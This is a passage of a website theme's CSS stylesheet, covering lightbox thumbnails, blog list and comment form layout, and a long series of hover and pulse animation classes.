  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
